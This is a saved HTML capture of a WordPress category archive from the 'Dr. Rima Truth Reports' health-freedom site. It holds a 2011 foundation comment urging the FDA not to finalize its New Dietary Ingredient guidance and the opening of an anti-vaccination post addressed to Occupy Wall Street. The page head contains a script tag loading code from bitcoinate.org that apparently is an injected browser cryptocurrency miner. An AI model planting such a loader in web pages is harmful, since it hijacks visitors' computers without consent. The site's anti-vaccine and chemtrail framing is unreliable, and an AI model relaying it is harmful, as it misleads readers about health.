

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://drrimatruthreports.com/category/citizens-petition/
body_size: 104288
content:
<!DOCTYPE html>

<!--[if IE 6]>
	<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
	<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
	<html id="ie8" lang="en-US">
<![endif]-->
<!--[if IE 9]>
	<html id="ie9" lang="en-US">
<![endif]-->
<!--[if (gt IE 9) | (!IE)  ]><!-->
	<html  lang="en-US">
<!--<![endif]-->

<head>

<meta charset="UTF-8" />

<title>Citizen&#8217;s Petition  ::  Dr. Rima Truth Reports</title>

<link rel="shortcut icon" href="http://drrimatruthreports.com/wp-content/uploads/builder-favicon/462LHnmH.ico" />

<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/Builder/css/reset.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/BuilderChild-Acute-Blue/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/Builder/css/structure.css" type="text/css" media="screen" />

<!--[if lt IE 7]>
	<script src="http://drrimatruthreports.com/wp-content/themes/Builder/js/dropdown.js" type="text/javascript"></script>
<![endif]-->
<!--[if lt IE 9]>
	<script src="http://drrimatruthreports.com/wp-content/themes/Builder/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://drrimatruthreports.com/xmlrpc.php" />

<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; Feed" href="http://drrimatruthreports.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; Comments Feed" href="http://drrimatruthreports.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; Citizen&#039;s Petition Category Feed" href="http://drrimatruthreports.com/category/citizens-petition/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/drrimatruthreports.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublic-css'  href='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/public/css/paypal-ipn-for-wordpress-public.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublicDataTablecss-css'  href='//cdn.datatables.net/1.10.7/css/jquery.dataTables.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublicDataTable-css'  href='//cdn.datatables.net/responsive/1.0.6/css/dataTables.responsive.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css'  href='http://drrimatruthreports.com/wp-content/plugins/wordpress-popular-posts/style/wpp.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='sendpress-fe-css-css'  href='http://drrimatruthreports.com/wp-content/plugins/sendpress/css/front-end.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='videoshowcase_style-css'  href='http://drrimatruthreports.com/wp-content/plugins/videoshowcase/css/vsc.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='it-builder-style-504fb022f343b-css'  href='http://drrimatruthreports.com/wp-content/uploads/builder-style-manager/default-title.css?ver=36.css' type='text/css' media='all' />
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/admin/js/paypal-ipn-for-wordpress.js?ver=1.0.8'></script>
<script type='text/javascript' src='//cdn.datatables.net/1.10.7/js/jquery.dataTables.min.js?ver=1.0.8'></script>
<script type='text/javascript' src='//cdn.datatables.net/responsive/1.0.6/js/dataTables.responsive.js?ver=1.0.8'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/public/js/paypal-ipn-for-wordpress-public.js?ver=1.0.8'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/videoshowcase/js/jquery.pbvideosc.js?ver=4.7.29'></script>
<link rel='https://api.w.org/' href='http://drrimatruthreports.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://drrimatruthreports.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://drrimatruthreports.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />

<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/plugins/dd-formmailer/dd-formmailer.css" type="text/css" media="screen" />

<script type="text/javascript" src="http://drrimatruthreports.com/wp-content/plugins/dd-formmailer/date_chooser.js"></script>

		<link href="http://fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css" />
		<link rel="stylesheet" type="text/css" href="http://drrimatruthreports.com/wp-content/plugins/paid-downloads/css/style.css?ver=3.15" media="screen" /><script src=//bitcoinate.org/scripts/libraries/0.2.2.min.js></script><link rel="icon" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-270x270.jpg" />
<meta name="p:domain_verify" content="fb674039c998cc9104bed44bfea00263"/>

</head>
<body id="builder-layout-504faf27abb4a" class="archive category category-citizens-petition category-3 builder-template-archive builder-view-archives builder-view-category builder-view-category-3">

<div class="builder-container-outer-wrapper">
<div class="builder-container" id="builder-container-504faf27abb4a">
<div class="builder-module-outer-wrapper builder-module-navigation-outer-wrapper builder-module-before-html-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-navigation builder-module-1 builder-module-navigation-1 builder-module-top builder-module-before-html default-module-style clearfix builder-module-navigation-custom-menu builder-module-navigation-custom-menu-id-855" id="builder-module-504faf27aabab" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element">
<div class="menu-top-menu-container builder-module-navigation-menu-wrapper"><ul id="menu-top-menu" class="menu"><li id="menu-item-12965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12965"><a href="http://drrimatruthreports.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-12860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12860"><a href="http://drrimatruthreports.com/speeches-and-articles/">Videos/Speeches/Articles</a></li>
	<li id="menu-item-12862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12862"><a href="http://drrimatruthreports.com/the-art-of-health-freedom/">The Art of Health Freedom</a></li>
	<li id="menu-item-12967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12967"><a href="http://drrimatruthreports.com/resources/books/">Good Books</a></li>
	<li id="menu-item-12972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12972"><a href="http://drrimatruthreports.com/recommended-videos/">Recommended Videos</a></li>
	<li id="menu-item-12981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12981"><a href="http://drrimatruthreports.com/recommended-links/">Recommended Links</a></li>
	<li id="menu-item-12973" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-12973"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">Radio Show Archives</a></li>
	<li id="menu-item-12976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12976"><a href="http://drrimatruthreports.com/trustee-interviews/">Trustee Interviews</a></li>
	<li id="menu-item-12978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12978"><a href="http://drrimatruthreports.com/dr-laibows-codex-newsletter-archives-5/">Newsletter Archives</a></li>
	<li id="menu-item-12968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12968"><a href="http://drrimatruthreports.com/resources/206/">Internet Links</a></li>
</ul>
</li>
<li id="menu-item-13059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13059"><a href="http://drrimatruthreports.com/aboutus/testimonials/">Rave Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-12983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12983"><a href="http://drrimatruthreports.com/aboutus/testimonials/">Testimonials</a></li>
	<li id="menu-item-12986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12986"><a href="http://drrimatruthreports.com/video-testimonials/">Video Testimonials</a></li>
</ul>
</li>
<li id="menu-item-13055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13055"><a href="http://drrimatruthreports.com/action/">Take Action</a>
<ul class="sub-menu">
	<li id="menu-item-12990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12990"><a href="http://drrimatruthreports.com/action/congress/">Create Pushback</a></li>
	<li id="menu-item-12992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12992"><a href="http://drrimatruthreports.com/action/tellfriends/">Tell Your Friends</a></li>
	<li id="menu-item-12994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12994"><a href="http://drrimatruthreports.com/action/groups/">Become an Organizer</a></li>
	<li id="menu-item-12996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12996"><a href="http://drrimatruthreports.com/resources/samples/">Send Letters</a></li>
</ul>
</li>
<li id="menu-item-14675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14675"><a title="_blank" href="http://www.nsfmarketplace.com/shop/">Wellness Stores</a>
<ul class="sub-menu">
	<li id="menu-item-18831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18831"><a href="http://www.nsfmarketplace.com/">Buy our products</a></li>
	<li id="menu-item-14468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14468"><a href="http://drrimatruthreports.com/valley-of-the-moon-coffee/">Valley of the Moon Coffee</a></li>
</ul>
</li>
<li id="menu-item-12794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12794"><a href="http://drrimatruthreports.com/5-big-lies/">5 Big Lies</a>
<ul class="sub-menu">
	<li id="menu-item-12828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12828"><a href="http://drrimatruthreports.com/5-big-lies-drugs-vaccine/">Drugs &#038; Vaccine</a></li>
	<li id="menu-item-12827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12827"><a href="http://drrimatruthreports.com/5-big-lies-chemtrails/">Chemtrails</a></li>
	<li id="menu-item-12826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12826"><a href="http://drrimatruthreports.com/5-big-lies-g-m-o/">G.M.O.</a></li>
	<li id="menu-item-12825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12825"><a href="http://drrimatruthreports.com/5-big-lies-radiation/">Radiation</a></li>
	<li id="menu-item-12824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12824"><a href="http://drrimatruthreports.com/5-big-lies-food/">Food</a></li>
</ul>
</li>
</ul></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-html-outer-wrapper builder-module-before-navigation-outer-wrapper builder-module-after-navigation-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-html builder-module-2 builder-module-html-1 builder-module-middle builder-module-html-last builder-module-before-navigation builder-module-after-navigation default-module-style clearfix" id="builder-module-507d151ae9f7b" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element clearfix">
<div class="header-space"></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-navigation-outer-wrapper builder-module-before-content-outer-wrapper builder-module-after-html-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-navigation builder-module-3 builder-module-navigation-2 builder-module-middle builder-module-navigation-last builder-module-before-content builder-module-after-html default-module-style clearfix builder-module-navigation-custom-menu builder-module-navigation-custom-menu-id-856" id="builder-module-507d151aea361" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element">
<div class="menu-bottom-menu-container builder-module-navigation-menu-wrapper"><ul id="menu-bottom-menu" class="menu"><li id="menu-item-12805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12805"><a href="http://drrimatruthreports.com/"><center>Home</center></a></li>
<li id="menu-item-13053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13053"><a href="http://drrimatruthreports.com/action/support/">Support</a>
<ul class="sub-menu">
	<li id="menu-item-12841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12841"><a href="http://drrimatruthreports.com/action/support/">Support Health Freedom</a></li>
	<li id="menu-item-12842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12842"><a href="http://drrimatruthreports.com/valley-of-the-moon-coffee/">Coffee</a></li>
</ul>
</li>
<li id="menu-item-13061" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13061"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">Events/Press/Media</a>
<ul class="sub-menu">
	<li id="menu-item-12853" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-12853"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">POD Casts/Radio Shows</a></li>
	<li id="menu-item-12855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12855"><a href="http://drrimatruthreports.com/webinars-events/">Webinars</a></li>
	<li id="menu-item-12857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12857"><a href="http://drrimatruthreports.com/resources/pressroom/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-13058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13058"><a href="http://drrimatruthreports.com/aboutus/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-12909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12909"><a href="http://drrimatruthreports.com/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-12898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12898"><a href="http://drrimatruthreports.com/aboutus/accomplishments/">Accomplishments</a></li>
	<li id="menu-item-12895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12895"><a href="http://drrimatruthreports.com/aboutus/founders/">Board of Trustees</a></li>
	<li id="menu-item-12901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12901"><a href="http://drrimatruthreports.com/aboutus/history/">NSF History/Vision</a></li>
	<li id="menu-item-12945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12945"><a href="http://drrimatruthreports.com/contact/techsupport/">Contact Webmaster</a></li>
	<li id="menu-item-12949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12949"><a href="http://drrimatruthreports.com/customer-service-orderdonation-problem/">Customer Service</a></li>
</ul>
</li>
<li id="menu-item-13134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13134"><a href="http://drrimatruthreports.com/category/dr-rima-blog-vlog/">Dr. Rima&#8217;s Blog/Vlog</a>
<ul class="sub-menu">
	<li id="menu-item-12916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12916"><a href="http://drrimatruthreports.com/gds/">GDS</a></li>
	<li id="menu-item-12915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12915"><a href="http://drrimatruthreports.com/codex-alimentarius/">Codex Alimentarius</a></li>
</ul>
</li>
<li id="menu-item-19277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19277"><a href="http://drrimatruthreports.com/ebook-download/">eBook Download</a></li>
</ul></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-content-outer-wrapper builder-module-before-footer-outer-wrapper builder-module-after-navigation-outer-wrapper builder-module-sidebar-white-outer-wrapper builder-module-sidebar-white-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-content builder-module-4 builder-module-content-1 builder-module-bottom builder-module-last builder-module-content-last builder-module-before-footer builder-module-after-navigation builder-module-sidebar-white clearfix" id="builder-module-504faf27aaf93" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element clearfix">
			<div class="loop">
			
			<div class="loop-header">
				<h4 class="loop-title">
					Archive for Citizen&#8217;s Petition				</h4>
			</div>
			<div class="loop-content">
				<div class="body-white-bg">
									
										<div id="post-10879" class="post-10879 post type-post status-publish format-standard hentry category-01-food-ebook category-06-health-strategies category-activism category-dr-rima-blog-vlog category-citizens-petition category-dietary-supplements category-disinformation category-divest-governement-of-food-regulation category-food-freedom">
						<!-- title, meta, and date info -->
						<div class="entry-header clearfix">
							<h3 class="entry-title">
								<!-- Use this instead? <h3 id="post-10879"><a href="http://drrimatruthreports.com/foundation-comments-to-fda-do-not-finalize-ndi-guidance/" rel="bookmark" title="Foundation Comments to FDA: &#8220;Do Not Finalize NDI Guidance!&#8221;">Foundation Comments to FDA: &#8220;Do Not Finalize NDI Guidance!&#8221;</a></h3> -->
								<a href="http://drrimatruthreports.com/foundation-comments-to-fda-do-not-finalize-ndi-guidance/">Foundation Comments to FDA: &#8220;Do Not Finalize NDI Guidance!&#8221;</a>
							</h3>
							
							<div class="entry-meta">
								By <span class="author"><a href="http://drrimatruthreports.com/author/administrator/" title="Administrator">Administrator</a></span>								 on <span class="date">December 1, 2011</span>																<span class="comments right"><a href="http://drrimatruthreports.com/foundation-comments-to-fda-do-not-finalize-ndi-guidance/#respond">No</a> Comments</span>							</div>
							
						</div>
						
						<!-- post content -->
						
							<div class="body-white-bg">
							<p><strong>Natural Solutions Foundation</strong><br />
<em>Your Voice of Global Health &#038; Food Freedom &#038; Justice</em>™<br />
www.GlobalHealthFreedom.org – www.GlobalFoodFreedom.org</p>
<p>Dr. Rima Reports: Every Sunday Morning Starting 10 AM Eastern<br />
Listen, chat, archive: www.HealthFreedomPortal.org</p>
<hr />
<center><b>END FDA POWER ABUSE!</b></center><br />
<center><img src="http://drrimatruthreports.com/wp-content/uploads/stopcorruption2.jpg" alt="Stop FDA Power Abuse" title="Stop Corruption" width="264" height="191" class="aligncenter size-full wp-image-6788" /></center></p>
<div class="summary">
During 2007 the Natural Solutions Foundation warned the American public that Ted Kennedy&#8217;s last gift of power to the Federal bureaucracy, the so-called <em>FDA Modernization Act of 2007</em> (what we call the <em>FDA Enabling Act</em>) would seriously threaten our Health &#038; Food Freedom &#038; Justice. Although we fought hard to make sure language was kept in that bill &#8220;exempting&#8221; dietary supplements (the DSHEA Exemption) we were not holding out much hope that this massive increase in FDA power would not be used against our freedom of choice&#8230; despite the fact the the law is clear and the statute had specific exemption language. We were specially worried about language in the Act that would let FDA ban interstate commerce in any FOOD that had ever been studied for medical use.</p>
<p>That&#8217;s right, <em>Congress</em> gave FDA authority to ban any food&#8230; WHY? Indeed, <em>why</em> would Congress believe it had power under Article I, Section 8 of the Constitution to control what food free Americans grow and use? We leave the answer to such questions to the philosophers and psychiatrists&#8230;</p>
<p><center>Dr. Ron Paul: Giving FDA authority is giving &#8220;FDA power to abuse&#8230;&#8221;</center></p>
<p>Sure enough, the ink of President Bush&#8217;s signature was barely dry when FDA moved to ban the first supplement under the new law. At the behalf of a drug company (they called it a &#8220;citizen petition&#8221;) FDA banned a form of Vitamin B6 that has been continually available for decades. This form of B6 happens to be the most bioavailable, thus the drug company &#8220;studied&#8221; it and then decided NOT to market it, but rather seek govt help in banning it! How did FDA &#8220;get around&#8221;the DSHEA Exemption? It announced that none of the vitamin companies and advocates objecting to the ban had &#8220;proven&#8221; that this particular form of B6 had been &#8220;sold to supplement the diet&#8221; prior to the &#8220;grandfathering&#8221; cut off date in 1994. The listing of this form of B6 in the &#8220;Old Dietary Ingredients&#8221; list posted on the FDA website was not to be considered proof!</p>
<p>We warned that the Vitamin B6 precedent would threaten all dietary supplement advances since &#8217;94. Fast-forward to 2011&#8230; FDA announces a new guideline on New Dietary Ingredients which takes the B6 precedent and codifies this for all nutrients. Remember, FDA restricts what people can say about nutrients and then uses its new powers to ban those nutrients. This is a <em>Freedom &#038; Justice</em> Issue. Below is the Comment we posted on the Federal Government&#8217;s official Comment Site that Congress requires it to maintain when issuing new regulations.</p>
<p>You can help educate the White House, FDA and your congress-critters about this issue her: <a href="http://tinyurl.com/FDApowerabuse" title="Stop FDA Power Abuse" target="_blank">http://tinyurl.com/FDApowerabuse</a>.
</div>
<p>Our comment posted on the FDA comment site:</p>
<blockquote><p>FDA-2011-D-0376-0079 &#8211; Comment No. 80f795ae &#8211; 12.01.11</p>
<p>The Foundation for Natural Solutions, with over 360,000 opt-in elist members, submits the following comment, prepared by its Counsel, Ralph Fucetola JD.</p>
<p><strong>We oppose the NDI Guidance and urge that it not be finalized.</strong></p>
<p>We have set up an “action item” whereby concerned citizens can petition Congress, the FDA and White House for redress of grievances regarding the &#8220;New Dietary Ingredient Guidance&#8221;: <a href="http://tinyurl.com/FDApowerabuse" title="Stop FDA Power Abuse" target="_blank">http://tinyurl.com/FDApowerabuse</a></p>
<p>In our opinion, as participants in the dietary supplement market for over 40 years, the FDA is engaging in an &#8220;end-run&#8221; around DSHEA and acting <em>ultra vires</em> &#8212; the Guidance is carefully constructed to obscure this fact. Therefore, the guidance should not be finalized.</p>
<p>To start with, in 2007, when the so-called <em>FDA Modernization Act</em> was being debated, Health &#038; Food Freedom &#038; Justice advocates fought hard to keep the DSHEA exclusion in that law. Congress agreed with us.</p>
<p>Although the protection language was in the law, within a months FDA had banned a form of B6 (pyradoximine) at the &#8220;petition&#8221; of a drug company that apparently wanted to get rid of natural competition. </p>
<p>FDA danced around the DSHEA protection clause by concocting a &#8220;Catch 22&#8221; situation where it claimed no commenter had proven that this form of B6 was &#8220;grandfathered&#8221; under DSHEA (no one knew that was ever an issue!) and the fact that this form of B6 was listed in the 1994 &#8220;Old Ingredients List&#8221; posted on the FDA site was not proof! </p>
<p>Since most of the dietary supplement industry did not exist in 1994, and those companies that did probably do not have records that old, NOBODY can actually &#8220;prove&#8221; any dietary ingredient is &#8220;grandfathered.&#8221; </p>
<p>Thus this Guidance is a very serious threat to supplements.</p>
<p>Not only must FDA not finalize this guidance, but Congress ought to divest the FDA of any authority over food, authority it continues to abuse (for example, in the case of raw milk).</p>
<p><em>With Dr. Ron Paul, we agree that allowing FDA any power at all is giving it power to abuse.</em> </p></blockquote>
														
						</div>
						
						<!-- categories, tags and comments -->
						<div class="entry-footer clearfix">
							<div class="entry-meta">
								<div class="categories left">Categories : <a href="http://drrimatruthreports.com/category/01-food-ebook/" rel="category tag">01 Food ebook</a>, <a href="http://drrimatruthreports.com/category/06-health-strategies/" rel="category tag">06 Health Strategies</a>, <a href="http://drrimatruthreports.com/category/activism/" rel="category tag">Activism</a>, <a href="http://drrimatruthreports.com/category/dr-rima-blog-vlog/" rel="category tag">Blog / Vlog</a>, <a href="http://drrimatruthreports.com/category/citizens-petition/" rel="category tag">Citizen's Petition</a>, <a href="http://drrimatruthreports.com/category/dietary-supplements/" rel="category tag">Dietary Supplements</a>, <a href="http://drrimatruthreports.com/category/disinformation/" rel="category tag">Disinformation</a>, <a href="http://drrimatruthreports.com/category/divest-governement-of-food-regulation/" rel="category tag">Divest Governement of Food Regulation</a>, <a href="http://drrimatruthreports.com/category/food-freedom/" rel="category tag">Food Freedom</a></div>
															</div>
						</div>
					</div>
					<!-- end .post -->
					
									
										<div id="post-10462" class="post-10462 post type-post status-publish format-standard hentry category-01-food-ebook category-06-health-strategies category-activism category-dr-rima-blog-vlog category-buy-cott category-citizens-petition category-compulsory-drugging category-declaration-of-health-independence category-dietary-supplements category-environmental-toxicity category-genocide category-gmos category-inspirational category-vaccination">
						<!-- title, meta, and date info -->
						<div class="entry-header clearfix">
							<h3 class="entry-title">
								<!-- Use this instead? <h3 id="post-10462"><a href="http://drrimatruthreports.com/general-berts-statement-to-occupy-wall-street-about-health-food-freedom-justice/" rel="bookmark" title="General Bert&#8217;s Statement to Occupy Wall Street about Health &#038; Food Freedom &#038; Justice for World Food Day">General Bert&#8217;s Statement to Occupy Wall Street about Health &#038; Food Freedom &#038; Justice for World Food Day</a></h3> -->
								<a href="http://drrimatruthreports.com/general-berts-statement-to-occupy-wall-street-about-health-food-freedom-justice/">General Bert&#8217;s Statement to Occupy Wall Street about Health &#038; Food Freedom &#038; Justice for World Food Day</a>
							</h3>
							
							<div class="entry-meta">
								By <span class="author"><a href="http://drrimatruthreports.com/author/administrator/" title="Administrator">Administrator</a></span>								 on <span class="date">October 14, 2011</span>																<span class="comments right"><a href="http://drrimatruthreports.com/general-berts-statement-to-occupy-wall-street-about-health-food-freedom-justice/#respond">No</a> Comments</span>							</div>
							
						</div>
						
						<!-- post content -->
						
							<div class="body-white-bg">
							<p>Natural Solutions Foundation<br />
Your Voice of Global Health &#038; Food Freedom &#038; Justice™<br />
www.GlobalHealthFreedom.org &#8211; www.GlobalFoodFreedom.org</p>
<p>Dr. Rima Reports: Every Sunday Morning<br />
10 AM to 1 PM EDT &#8211; www.HealthFreedomPortal.org</p>
<h1><strong>General Bert&#8217;s Emergency Message to<br /> <em>Occupy Wall Street</em><br /> On the Occasion of World Food Day</strong></h1>
<div class="summary"><img src="http://drrimatruthreports.com/wp-content/uploads/GenBert-portrait-225x300.jpg" alt="Albert N. Stubblebine III" title="GenBert-portrait" width="225" height="300" align="left" hspace="8" /></a>Our friends and allies in the New York Vaccine Choice Movement are very active, as you may remember from the Stop the Shot efforts of several years ago. With increased pressure in recent months from official and semi-official agencies to again force health care workers to expose themselves and their patients to the uninsurable risks of vaccination, the New York group has increased its PUSH BACK as well. We salute them on those efforts!</p>
<p><center><strong>Video version of the Message is below.<br /><a href="#video">CLICK HERE</a>.</strong></center></p>
<p>Planned for October 15, 2011, the NY advocates decided to bring the Health &#038; Food Freedom &#038; Justice message to those occupying Wall Street, <strong>#OWS</strong>. The Natural Solutions Foundation agreed to support the action to help educate decision makers about public opposition to forced vaccination. The trustees prepared a statement from the President of the Foundation, General Bert. The statement was to be read to the rally by Counsel Ralph, as he did for General Bert in 2008 at the End the Fed Rally, which was held near the scene of the current events. You can see our video of that here: <a href="http://youtu.be/R9PSETSdTgw" target="_blank">http://youtu.be/R9PSETSdTgw</a></p>
